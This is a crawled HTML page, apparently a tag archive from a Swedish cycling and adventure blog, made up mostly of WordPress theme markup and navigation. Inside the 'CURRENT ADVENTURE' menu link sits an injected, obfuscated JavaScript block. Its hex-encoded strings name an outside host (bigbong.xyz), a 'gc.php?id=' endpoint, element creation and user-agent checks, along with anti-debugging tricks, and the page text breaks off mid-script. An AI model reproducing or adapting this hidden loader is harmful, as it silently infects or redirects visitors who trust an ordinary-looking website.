

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/tag/cykla-i-bulgarien/
body_size: 26216
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>Cykla i Bulgarien &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Cykla i Bulgarien Tag Feed" href="http://www.theescape.se/tag/cykla-i-bulgarien/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/tags/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-cykla-i-bulgarien tag-877 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 